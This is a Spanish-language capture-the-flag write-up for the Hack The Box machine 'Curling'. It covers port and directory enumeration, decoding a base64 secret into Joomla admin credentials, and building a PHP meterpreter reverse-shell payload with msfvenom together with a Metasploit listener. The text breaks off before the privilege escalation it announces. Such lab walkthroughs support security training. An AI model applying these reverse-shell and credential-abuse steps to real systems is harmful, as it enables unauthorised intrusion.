Curling, encontramos credenciales tras enumerar Joomla y mediante una extension obtuvimos acceso a la maquina. Un pequeño reto nos permitio obtener una contraseña para realizar movimiento lateral. Para escalar privilegios se muestran dos formas, ejecutando el exploit Dirty Sock y modificando el archivo Sudoers mediante Curl y un CronJob.
| Nombre |
Curling  |
| OS |
Linux  |
| Puntos |
20 |
| Dificultad |
Facil |
| IP |
10.10.10.150 |
| Maker |
L4mpje |
|
Matrix
|
{
"type":"radar",
"data":{
"labels":["Enumeration","Real-Life","CVE","Custom Explotation","CTF-Like"],
"datasets":[
{
"label":"User Rate", "data":[6, 5.3, 5.1, 4.9, 4.7],
"backgroundColor":"rgba(75, 162, 189,0.5)",
"borderColor":"#4ba2bd"
},
{
"label":"Maker Rate",
"data":[7, 7, 7, 3, 3],
"backgroundColor":"rgba(154, 204, 20,0.5)",
"borderColor":"#9acc14"
}
]
},
"options": {"scale": {"ticks": {"backdropColor":"rgba(0,0,0,0)"},
"angleLines":{"color":"rgba(255, 255, 255,0.6)"},
"gridLines":{"color":"rgba(255, 255, 255,0.6)"}
}
}
}
|
MASSCAN & NMAP
1
2
3
4
5
6
7
8
|
root@sckull:~/htb/curling# masscan -p1-65535,U:1-65535 10.10.10.150 --rate=1000 -e tun0
Starting masscan 1.0.4 (http://bit.ly/14GZzcT)
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [131070 ports/host]
Discovered open port 80/tcp on 10.10.10.150
Discovered open port 22/tcp on 10.10.10.150
|
Escaneo al puerto 80 y 22
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
Starting Nmap 7.70 ( https://nmap.org )
Nmap scan report for 10.10.10.150
Host is up (0.29s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8a:d1:69:b4:90:20:3e:a7:b6:54:01:eb:68:30:3a:ca (RSA)
| 256 9f:0b:c2:b2:0b:ad:8f:a1:4e:0b:f6:33:79:ef:fb:43 (ECDSA)
|_ 256 c1:2a:35:44:30:0c:5b:56:6a:3f:a5:cc:64:66:d9:a9 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: Joomla! - Open Source Content Management
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Home
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.18 - 2.6.22
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 707.63 ms 10.10.12.1
2 707.82 ms 10.10.10.150
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.56 seconds
|
HTTP 80
Al visitar la pagina en el puerto 80 encontramos una pagina sencilla con varios post, en donde tambien vemos el nombre de Floris y Super User que puede referirse a administrator.



GOBUSTER
Escaneo de directorios y archivos html, php y txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
root@sckull:~/htb/curling# gobuster -u http://10.10.10.150/ -w /usr/share/wordlists/dirb/common.txt -q -np -x html,php,txt -t 30
/administrator (Status: 301)
/bin (Status: 301)
/cache (Status: 301)
/components (Status: 301)
/configuration.php (Status: 200)
/images (Status: 301)
/includes (Status: 301)
/index.php (Status: 200)
/index.php (Status: 200)
/language (Status: 301)
/layouts (Status: 301)
/libraries (Status: 301)
/LICENSE.txt (Status: 200)
/media (Status: 301)
/modules (Status: 301)
/plugins (Status: 301)
/README.txt (Status: 200)
/secret.txt (Status: 200)
/server-status (Status: 403)
/templates (Status: 301)
/tmp (Status: 301)
/web.config.txt (Status: 200)
|
Dentro de los directorios y archivos encontrados vemos uno no muy comun /secret.txt al visitar la direccion nos encontramos con una cadena en base64.

Al decodificar dicha cadena nos devuelve Curling2018! posiblemente una contraseña para uno de los dos usuarios administrator y floris. Al intentar con el usuario floris y la contraseña en /secret.txt nos logramos logear al panel de administracion de joomla.
1
2
|
Username: floris
Password: Curling2018!
|

SHELL
Ahora que tenemos acceso al panel de administracion podemos intentar obtener una shell mediante una extension mod_simplefileupload. Primero debemos de generar nuestro payload con msfvenom y poner a la escucha nuestra maquina con multi/handler.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
root@sckull:~/htb/curling# msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.12.11 LPORT=7878 -o batman.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes
Saved as: batman.php
root@sckull:~/htb/curling# msfconsole -q
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.12.11
LHOST => 10.10.12.11
msf5 exploit(multi/handler) > set LPORT 7878
LPORT => 7878
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.12.11:7878
|
